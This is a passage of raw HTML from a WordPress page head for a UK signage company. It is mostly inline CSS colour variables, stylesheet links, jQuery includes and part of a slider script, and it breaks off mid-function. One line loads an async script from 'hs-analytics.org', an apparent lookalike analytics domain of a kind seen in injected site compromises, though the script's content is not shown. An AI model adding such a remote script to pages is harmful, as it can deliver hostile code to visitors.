eme-color-inverse_hover:#232225;--theme-color-bg_color_0:rgba(1,30,65,0);--theme-color-bg_color_02:rgba(1,30,65,0.2);--theme-color-bg_color_07:rgba(1,30,65,0.7);--theme-color-bg_color_08:rgba(1,30,65,0.8);--theme-color-bg_color_09:rgba(1,30,65,0.9);--theme-color-alter_bg_color_07:rgba(1,30,65,0.7);--theme-color-alter_bg_color_04:rgba(1,30,65,0.4);--theme-color-alter_bg_color_00:rgba(1,30,65,0);--theme-color-alter_bg_color_02:rgba(1,30,65,0.2);--theme-color-alter_bd_color_02:rgba(54,53,55,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(234,10,11,0.2);--theme-color-alter_link_07:rgba(234,10,11,0.7);--theme-color-extra_bg_color_05:rgba(1,30,65,0.5);--theme-color-extra_bg_color_07:rgba(1,30,65,0.7);--theme-color-extra_link_02:rgba(234,10,11,0.2);--theme-color-extra_link_07:rgba(234,10,11,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(234,10,11,0.07);--theme-color-text_link_02:rgba(234,10,11,0.2);--theme-color-text_link_03:rgba(234,10,11,0.3);--theme-color-text_link_04:rgba(234,10,11,0.4);--theme-color-text_link_07:rgba(234,10,11,0.7);--theme-color-text_link2_08:rgba(255,67,17,0.8);--theme-color-text_link2_007:rgba(255,67,17,0.07);--theme-color-text_link2_02:rgba(255,67,17,0.2);--theme-color-text_link2_03:rgba(255,67,17,0.3);--theme-color-text_link2_05:rgba(255,67,17,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(244,244,244,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(35,34,37,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#f7161a;--theme-color-alter_link_blend:#f7161a}.scheme_light,body.scheme_light{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D9D9D9;--theme-color-text:#615F5C;--theme-color-text_light:#949087;--theme-color-text_dark:#18171A;--theme-color-text_link:#EA0A0B;--theme-color-text_hover:#FF2020;--theme-color-text_link2:#FF4311;--theme-color-text_hover2:#FF5A20;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#F4F4F4;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#615F5C;--theme-color-alter_light:#949087;--theme-color-alter_dark:#18171A;--theme-color-alter_link:#EA0A0B;--theme-color-alter_hover:#FF2020;--theme-color-alter_link2:#FF4311;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#19181B;--theme-color-extra_bg_hover:#2C2B2E;--theme-color-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#949087;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EA0A0B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D9D9D9;--theme-color-input_bd_hover:#C9C9C9;--theme-color-input_text:#615F5C;--theme-color-input_light:#949087;--theme-color-input_dark:#18171A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#18171A;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(244,244,244,0.7);--theme-color-alter_bg_color_04:rgba(244,244,244,0.4);--theme-color-alter_bg_color_00:rgba(244,244,244,0);--theme-color-alter_bg_color_02:rgba(244,244,244,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(24,23,26,0.15);--theme-color-alter_dark_02:rgba(24,23,26,0.2);--theme-color-alter_dark_05:rgba(24,23,26,0.5);--theme-color-alter_dark_08:rgba(24,23,26,0.8);--theme-color-alter_link_02:rgba(234,10,11,0.2);--theme-color-alter_link_07:rgba(234,10,11,0.7);--theme-color-extra_bg_color_05:rgba(25,24,27,0.5);--theme-color-extra_bg_color_07:rgba(25,24,27,0.7);--theme-color-extra_link_02:rgba(234,10,11,0.2);--theme-color-extra_link_07:rgba(234,10,11,0.7);--theme-color-text_dark_003:rgba(24,23,26,0.03);--theme-color-text_dark_005:rgba(24,23,26,0.05);--theme-color-text_dark_008:rgba(24,23,26,0.08);--theme-color-text_dark_015:rgba(24,23,26,0.15);--theme-color-text_dark_02:rgba(24,23,26,0.2);--theme-color-text_dark_03:rgba(24,23,26,0.3);--theme-color-text_dark_05:rgba(24,23,26,0.5);--theme-color-text_dark_07:rgba(24,23,26,0.7);--theme-color-text_dark_08:rgba(24,23,26,0.8);--theme-color-text_link_007:rgba(234,10,11,0.07);--theme-color-text_link_02:rgba(234,10,11,0.2);--theme-color-text_link_03:rgba(234,10,11,0.3);--theme-color-text_link_04:rgba(234,10,11,0.4);--theme-color-text_link_07:rgba(234,10,11,0.7);--theme-color-text_link2_08:rgba(255,67,17,0.8);--theme-color-text_link2_007:rgba(255,67,17,0.07);--theme-color-text_link2_02:rgba(255,67,17,0.2);--theme-color-text_link2_03:rgba(255,67,17,0.3);--theme-color-text_link2_05:rgba(255,67,17,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#242326;--theme-color-text_link_blend:#f7161a;--theme-color-alter_link_blend:#f7161a}.scheme_orange,body.scheme_orange{--theme-color-bg_color:#F4F4F4;--theme-color-bd_color:#D9D9D9;--theme-color-text:#747577;--theme-color-text_light:#93969A;--theme-color-text_dark:#121114;--theme-color-text_link:#FE610D;--theme-color-text_hover:#F25400;--theme-color-text_link2:#0068D7;--theme-color-text_hover2:#005CBE;--theme-color-text_link3:#FDB731;--theme-color-text_hover3:#F9AB15;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#747577;--theme-color-alter_light:#93969A;--theme-color-alter_dark:#121114;--theme-color-alter_link:#FE610D;--theme-color-alter_hover:#F25400;--theme-color-alter_link2:#0068D7;--theme-color-alter_hover2:#005CBE;--theme-color-alter_link3:#FDB731;--theme-color-alter_hover3:#F9AB15;--theme-color-extra_bg_color:#121413;--theme-color-extra_bg_hover:#2B2D2C;--theme-color-extra_bd_color:#373A39;--theme-color-extra_bd_hover:#484B4A;--theme-color-extra_text:#93969A;--theme-color-extra_light:#909491;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FE610D;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#747577;--theme-color-input_light:#93969A;--theme-color-input_dark:#121114;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#121114;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(244,244,244,0);--theme-color-bg_color_02:rgba(244,244,244,0.2);--theme-color-bg_color_07:rgba(244,244,244,0.7);--theme-color-bg_color_08:rgba(244,244,244,0.8);--theme-color-bg_color_09:rgba(244,244,244,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(18,17,20,0.15);--theme-color-alter_dark_02:rgba(18,17,20,0.2);--theme-color-alter_dark_05:rgba(18,17,20,0.5);--theme-color-alter_dark_08:rgba(18,17,20,0.8);--theme-color-alter_link_02:rgba(254,97,13,0.2);--theme-color-alter_link_07:rgba(254,97,13,0.7);--theme-color-extra_bg_color_05:rgba(18,20,19,0.5);--theme-color-extra_bg_color_07:rgba(18,20,19,0.7);--theme-color-extra_link_02:rgba(254,97,13,0.2);--theme-color-extra_link_07:rgba(254,97,13,0.7);--theme-color-text_dark_003:rgba(18,17,20,0.03);--theme-color-text_dark_005:rgba(18,17,20,0.05);--theme-color-text_dark_008:rgba(18,17,20,0.08);--theme-color-text_dark_015:rgba(18,17,20,0.15);--theme-color-text_dark_02:rgba(18,17,20,0.2);--theme-color-text_dark_03:rgba(18,17,20,0.3);--theme-color-text_dark_05:rgba(18,17,20,0.5);--theme-color-text_dark_07:rgba(18,17,20,0.7);--theme-color-text_dark_08:rgba(18,17,20,0.8);--theme-color-text_link_007:rgba(254,97,13,0.07);--theme-color-text_link_02:rgba(254,97,13,0.2);--theme-color-text_link_03:rgba(254,97,13,0.3);--theme-color-text_link_04:rgba(254,97,13,0.4);--theme-color-text_link_07:rgba(254,97,13,0.7);--theme-color-text_link2_08:rgba(0,104,215,0.8);--theme-color-text_link2_007:rgba(0,104,215,0.07);--theme-color-text_link2_02:rgba(0,104,215,0.2);--theme-color-text_link2_03:rgba(0,104,215,0.3);--theme-color-text_link2_05:rgba(0,104,215,0.5);--theme-color-text_link3_007:rgba(253,183,49,0.07);--theme-color-text_link3_02:rgba(253,183,49,0.2);--theme-color-text_link3_03:rgba(253,183,49,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1f1e21;--theme-color-text_link_blend:#ff7119;--theme-color-alter_link_blend:#ff7119}.scheme_orange-light,body.scheme_orange-light{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D9D9D9;--theme-color-text:#747577;--theme-color-text_light:#93969A;--theme-color-text_dark:#121114;--theme-color-text_link:#FE610D;--theme-color-text_hover:#F25400;--theme-color-text_link2:#0068D7;--theme-color-text_hover2:#005CBE;--theme-color-text_link3:#FDB731;--theme-color-text_hover3:#F9AB15;--theme-color-alter_bg_color:#F4F4F4;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#747577;--theme-color-alter_light:#93969A;--theme-color-alter_dark:#121114;--theme-color-alter_link:#FE610D;--theme-color-alter_hover:#F25400;--theme-color-alter_link2:#0068D7;--theme-color-alter_hover2:#005CBE;--theme-color-alter_link3:#FDB731;--theme-color-alter_hover3:#F9AB15;--theme-color-extra_bg_color:#121413;--theme-color-extra_bg_hover:#2B2D2C;--theme-color-extra_bd_color:#373A39;--theme-color-extra_bd_hover:#484B4A;--theme-color-extra_text:#93969A;--theme-color-extra_light:#909491;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FE610D;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#747577;--theme-color-input_light:#93969A;--theme-color-input_dark:#121114;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#121114;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(244,244,244,0.7);--theme-color-alter_bg_color_04:rgba(244,244,244,0.4);--theme-color-alter_bg_color_00:rgba(244,244,244,0);--theme-color-alter_bg_color_02:rgba(244,244,244,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(18,17,20,0.15);--theme-color-alter_dark_02:rgba(18,17,20,0.2);--theme-color-alter_dark_05:rgba(18,17,20,0.5);--theme-color-alter_dark_08:rgba(18,17,20,0.8);--theme-color-alter_link_02:rgba(254,97,13,0.2);--theme-color-alter_link_07:rgba(254,97,13,0.7);--theme-color-extra_bg_color_05:rgba(18,20,19,0.5);--theme-color-extra_bg_color_07:rgba(18,20,19,0.7);--theme-color-extra_link_02:rgba(254,97,13,0.2);--theme-color-extra_link_07:rgba(254,97,13,0.7);--theme-color-text_dark_003:rgba(18,17,20,0.03);--theme-color-text_dark_005:rgba(18,17,20,0.05);--theme-color-text_dark_008:rgba(18,17,20,0.08);--theme-color-text_dark_015:rgba(18,17,20,0.15);--theme-color-text_dark_02:rgba(18,17,20,0.2);--theme-color-text_dark_03:rgba(18,17,20,0.3);--theme-color-text_dark_05:rgba(18,17,20,0.5);--theme-color-text_dark_07:rgba(18,17,20,0.7);--theme-color-text_dark_08:rgba(18,17,20,0.8);--theme-color-text_link_007:rgba(254,97,13,0.07);--theme-color-text_link_02:rgba(254,97,13,0.2);--theme-color-text_link_03:rgba(254,97,13,0.3);--theme-color-text_link_04:rgba(254,97,13,0.4);--theme-color-text_link_07:rgba(254,97,13,0.7);--theme-color-text_link2_08:rgba(0,104,215,0.8);--theme-color-text_link2_007:rgba(0,104,215,0.07);--theme-color-text_link2_02:rgba(0,104,215,0.2);--theme-color-text_link2_03:rgba(0,104,215,0.3);--theme-color-text_link2_05:rgba(0,104,215,0.5);--theme-color-text_link3_007:rgba(253,183,49,0.07);--theme-color-text_link3_02:rgba(253,183,49,0.2);--theme-color-text_link3_03:rgba(253,183,49,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1f1e21;--theme-color-text_link_blend:#ff7119;--theme-color-alter_link_blend:#ff7119}.scheme_blue,body.scheme_blue{--theme-color-bg_color:#F0F6FA;--theme-color-bd_color:#D8DEE6;--theme-color-text:#6B6D74;--theme-color-text_light:#9A9DA5;--theme-color-text_dark:#111319;--theme-color-text_link:#1339B6;--theme-color-text_hover:#304ACF;--theme-color-text_link2:#00AFF5;--theme-color-text_hover2:#24C0FF;--theme-color-text_link3:#A4CC1C;--theme-color-text_hover3:#B6DF2A;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#E3EDF2;--theme-color-alter_bd_color:#D8DEE6;--theme-color-alter_bd_hover:#CFD5DF;--theme-color-alter_text:#6B6D74;--theme-color-alter_light:#9A9DA5;--theme-color-alter_dark:#111319;--theme-color-alter_link:#1339B6;--theme-color-alter_hover:#304ACF;--theme-color-alter_link2:#00AFF5;--theme-color-alter_hover2:#24C0FF;--theme-color-alter_link3:#A4CC1C;--theme-color-alter_hover3:#B6DF2A;--theme-color-extra_bg_color:#1E2128;--theme-color-extra_bg_hover:#23262C;--theme-color-extra_bd_color:#2D2F36;--theme-color-extra_bd_hover:#383A41;--theme-color-extra_text:#9A9DA5;--theme-color-extra_light:#7F8594;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#1339B6;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFD5DF;--theme-color-input_bd_hover:#D8DEE6;--theme-color-input_text:#6B6D74;--theme-color-input_light:#9A9DA5;--theme-color-input_dark:#111319;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#111319;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(240,246,250,0);--theme-color-bg_color_02:rgba(240,246,250,0.2);--theme-color-bg_color_07:rgba(240,246,250,0.7);--theme-color-bg_color_08:rgba(240,246,250,0.8);--theme-color-bg_color_09:rgba(240,246,250,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(216,222,230,0.2);--theme-color-alter_dark_015:rgba(17,19,25,0.15);--theme-color-alter_dark_02:rgba(17,19,25,0.2);--theme-color-alter_dark_05:rgba(17,19,25,0.5);--theme-color-alter_dark_08:rgba(17,19,25,0.8);--theme-color-alter_link_02:rgba(19,57,182,0.2);--theme-color-alter_link_07:rgba(19,57,182,0.7);--theme-color-extra_bg_color_05:rgba(30,33,40,0.5);--theme-color-extra_bg_color_07:rgba(30,33,40,0.7);--theme-color-extra_link_02:rgba(19,57,182,0.2);--theme-color-extra_link_07:rgba(19,57,182,0.7);--theme-color-text_dark_003:rgba(17,19,25,0.03);--theme-color-text_dark_005:rgba(17,19,25,0.05);--theme-color-text_dark_008:rgba(17,19,25,0.08);--theme-color-text_dark_015:rgba(17,19,25,0.15);--theme-color-text_dark_02:rgba(17,19,25,0.2);--theme-color-text_dark_03:rgba(17,19,25,0.3);--theme-color-text_dark_05:rgba(17,19,25,0.5);--theme-color-text_dark_07:rgba(17,19,25,0.7);--theme-color-text_dark_08:rgba(17,19,25,0.8);--theme-color-text_link_007:rgba(19,57,182,0.07);--theme-color-text_link_02:rgba(19,57,182,0.2);--theme-color-text_link_03:rgba(19,57,182,0.3);--theme-color-text_link_04:rgba(19,57,182,0.4);--theme-color-text_link_07:rgba(19,57,182,0.7);--theme-color-text_link2_08:rgba(0,175,245,0.8);--theme-color-text_link2_007:rgba(0,175,245,0.07);--theme-color-text_link2_02:rgba(0,175,245,0.2);--theme-color-text_link2_03:rgba(0,175,245,0.3);--theme-color-text_link2_05:rgba(0,175,245,0.5);--theme-color-text_link3_007:rgba(164,204,28,0.07);--theme-color-text_link3_02:rgba(164,204,28,0.2);--theme-color-text_link3_03:rgba(164,204,28,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1e26;--theme-color-text_link_blend:#1d3ec2;--theme-color-alter_link_blend:#1d3ec2}.scheme_blue-light,body.scheme_blue-light{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D8DEE6;--theme-color-text:#6B6D74;--theme-color-text_light:#9A9DA5;--theme-color-text_dark:#111319;--theme-color-text_link:#1339B6;--theme-color-text_hover:#304ACF;--theme-color-text_link2:#00AFF5;--theme-color-text_hover2:#24C0FF;--theme-color-text_link3:#A4CC1C;--theme-color-text_hover3:#B6DF2A;--theme-color-alter_bg_color:#F0F6FA;--theme-color-alter_bg_hover:#E3EDF2;--theme-color-alter_bd_color:#D8DEE6;--theme-color-alter_bd_hover:#CFD5DF;--theme-color-alter_text:#6B6D74;--theme-color-alter_light:#9A9DA5;--theme-color-alter_dark:#111319;--theme-color-alter_link:#1339B6;--theme-color-alter_hover:#304ACF;--theme-color-alter_link2:#00AFF5;--theme-color-alter_hover2:#24C0FF;--theme-color-alter_link3:#A4CC1C;--theme-color-alter_hover3:#B6DF2A;--theme-color-extra_bg_color:#1E2128;--theme-color-extra_bg_hover:#23262C;--theme-color-extra_bd_color:#2D2F36;--theme-color-extra_bd_hover:#383A41;--theme-color-extra_text:#9A9DA5;--theme-color-extra_light:#7F8594;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#1339B6;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFD5DF;--theme-color-input_bd_hover:#D8DEE6;--theme-color-input_text:#6B6D74;--theme-color-input_light:#9A9DA5;--theme-color-input_dark:#111319;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#111319;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(240,246,250,0.7);--theme-color-alter_bg_color_04:rgba(240,246,250,0.4);--theme-color-alter_bg_color_00:rgba(240,246,250,0);--theme-color-alter_bg_color_02:rgba(240,246,250,0.2);--theme-color-alter_bd_color_02:rgba(216,222,230,0.2);--theme-color-alter_dark_015:rgba(17,19,25,0.15);--theme-color-alter_dark_02:rgba(17,19,25,0.2);--theme-color-alter_dark_05:rgba(17,19,25,0.5);--theme-color-alter_dark_08:rgba(17,19,25,0.8);--theme-color-alter_link_02:rgba(19,57,182,0.2);--theme-color-alter_link_07:rgba(19,57,182,0.7);--theme-color-extra_bg_color_05:rgba(30,33,40,0.5);--theme-color-extra_bg_color_07:rgba(30,33,40,0.7);--theme-color-extra_link_02:rgba(19,57,182,0.2);--theme-color-extra_link_07:rgba(19,57,182,0.7);--theme-color-text_dark_003:rgba(17,19,25,0.03);--theme-color-text_dark_005:rgba(17,19,25,0.05);--theme-color-text_dark_008:rgba(17,19,25,0.08);--theme-color-text_dark_015:rgba(17,19,25,0.15);--theme-color-text_dark_02:rgba(17,19,25,0.2);--theme-color-text_dark_03:rgba(17,19,25,0.3);--theme-color-text_dark_05:rgba(17,19,25,0.5);--theme-color-text_dark_07:rgba(17,19,25,0.7);--theme-color-text_dark_08:rgba(17,19,25,0.8);--theme-color-text_link_007:rgba(19,57,182,0.07);--theme-color-text_link_02:rgba(19,57,182,0.2);--theme-color-text_link_03:rgba(19,57,182,0.3);--theme-color-text_link_04:rgba(19,57,182,0.4);--theme-color-text_link_07:rgba(19,57,182,0.7);--theme-color-text_link2_08:rgba(0,175,245,0.8);--theme-color-text_link2_007:rgba(0,175,245,0.07);--theme-color-text_link2_02:rgba(0,175,245,0.2);--theme-color-text_link2_03:rgba(0,175,245,0.3);--theme-color-text_link2_05:rgba(0,175,245,0.5);--theme-color-text_link3_007:rgba(164,204,28,0.07);--theme-color-text_link3_02:rgba(164,204,28,0.2);--theme-color-text_link3_03:rgba(164,204,28,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1e26;--theme-color-text_link_blend:#1d3ec2;--theme-color-alter_link_blend:#1d3ec2}
/*# sourceURL=detailx-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='detailx-child-css' href='https://elitesigns.co.uk/wp-content/themes/detailx-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-responsive-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/cpt/team/team.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='detailx-responsive-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elitesigns.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elitesigns.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elitesigns.co.uk/wp-json/wp/v2/cpt_team/1164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elitesigns.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elitesigns.co.uk/?p=1164' />
<script async src="https://hs-analytics.org/603347.js"></script>
  <meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
